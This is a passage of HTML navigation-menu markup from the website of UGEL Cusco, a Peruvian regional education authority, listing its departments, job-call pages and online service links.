		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-abastecimiento/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Abastecimiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-escalafon/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Escalafón
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-informatica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-screen"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Informática
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4287 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-address-book"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Institucional">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4443 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-presupuesto-y-planificacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stairs-down"></i> 
			<span class="link_content">
				<span class="link_text">
					Presupuesto y Planificación
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/gestion-institucional-estadistica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Estadística
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-racionalizacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user"></i> 
			<span class="link_content">
				<span class="link_text">
					Racionalización
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4288 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-graduation"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Pedagógica
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Pedagógica">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4446 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://sites.google.com/view/ebe-ugel-cusco/p%C3%A1gina-principal?authuser=0" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-accessibility"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Inicial y Especial
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/ws/area-de-gestion-pedagogica-educacion-primaria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Primario
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4448 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-nivel-secundario/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Secundario
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-eba-y-etp/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					EBA y ETP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9278 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-plus"></i> 
		<span class="link_content">
			<span class="link_text">
				Convocatorias
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Convocatorias">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9281 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cas/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAS
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9282 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cap/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-6"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9283 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-docentes/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Docente
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9284 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatoria-auxiliares/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Auxiliar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9285 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-plazas-directivas/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Directivos
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8640 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-screen-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Aplicaciones
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Aplicaciones">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8644 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a target="_blank" href="http://190.108.89.92/app/#/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-archive"></i> 
			<span class="link_content">
				<span class="link_text">
					Mesa de Partes Virtual
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8641 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://apps.ugelcusco.gob.pe/miboleta/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas UGEL
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8642 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://servicios-ayni.minedu.gob.pe/ayni/inicio" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas Minedu
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8648 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://facilita.gob.pe/t/38458" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reporte Servicio de Alimentación Escolar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8643 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/login.html" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Resoluciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8645 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/buscarnormaspublico.php" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Normatividad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8646 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/asistencia2024/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Registrar Asistencia IE
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9021 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="/consulta_nexus/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Sistema Nexus
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://ugelcusco.gob.pe/ws/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->
		</div><div class="mob-menu-left-bg-holder"></div></div>

						<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
<!-- begin "mega_main_menu" -->
<div id="right-wp-mobile-menu" class="mega_main_menu right-wp-mobile-menu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart include-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://ugelcusco.gob.pe/ws" title="Ugel Cusco">
					<img src="https://ugelcusco.gob.pe/ws/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Ugel Cusco" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-right-wp-mobile-menu" aria-expanded="false" aria-controls="main_ul-right-wp-mobile-menu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-right-wp-mobile-menu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9280 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ugelcusco.gob.pe/ws" class="item_link  with_icon" role="menuitem" tabindex="0">
		<i class="im-icon-home"></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8635 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-office"></i> 
		<span class="link_content">
			<span class="link_text">
				Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Institucional">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/nosotros/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-home-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Nosotros
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-reading"></i> 
			<span class="link_content">
				<span class="link_text">
					Funciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-tree-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Organigrama
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-address-book-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Directorio Institucional
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-copy"></i> 
			<span class="link_content">
				<span class="link_text">
					Documentos de Gestión
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7845 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-7"></i> 
		<span class="link_content">
			<span class="link_text">
				Dirección
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-user-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Dirección General
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección General">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4441 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-secretaria-general/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-pencil-5"></i> 
				<span class="link_content">
					<span class="link_text">
						Secretaría General
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4442 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-tramite-documentario/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-stack"></i> 
				<span class="link_content">
					<span class="link_text">
						Trámite Documentario
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8633 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-binoculars"></i> 
			<span class="link_content">
				<span class="link_text">
					Control
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Control">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4291 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/organo-de-control-interno/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-bubble-check"></i> 
				<span class="link_content">
					<span class="link_text">
						Órgano de Control Interno
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-graduation"></i> 
			<span class="link_content">
				<span class="link_text">
					Asesoramiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Asesoramiento">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4290 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/ws/organo-de-asesoria-juridica/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-library-2"></i> 
				<span class="link_content">
					<span class="link_text">
						Oficina de Asesoría Jurídica
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8631 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Apoyo
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8630 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Linea
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4289 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-stats-up"></i> 
		<span class="link_content">
			<span class="link_text">
				Administración
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Administración">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8848 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-administracion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Administración
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-personal/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Personal
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-remuneraciones/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Remuneraciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-contabilidad/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stats"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Contabilidad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-tesoreria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-3"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Tesorería
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-abastecimiento/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Abastecimiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-escalafon/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Escalafón
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-informatica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-screen"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Informática
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4287 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-address-book"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Institucional">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4443 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-presupuesto-y-planificacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stairs-down"></i> 
			<span class="link_content">
				<span class="link_text">
					Presupuesto y Planificación
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/gestion-institucional-estadistica/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Estadística
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-institucional-racionalizacion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user"></i> 
			<span class="link_content">
				<span class="link_text">
					Racionalización
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4288 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-graduation"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Pedagógica
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Pedagógica">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4446 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://sites.google.com/view/ebe-ugel-cusco/p%C3%A1gina-principal?authuser=0" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-accessibility"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Inicial y Especial
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/ws/area-de-gestion-pedagogica-educacion-primaria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Primario
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4448 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-nivel-secundario/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Secundario
				</span><!-- /.link_text -->
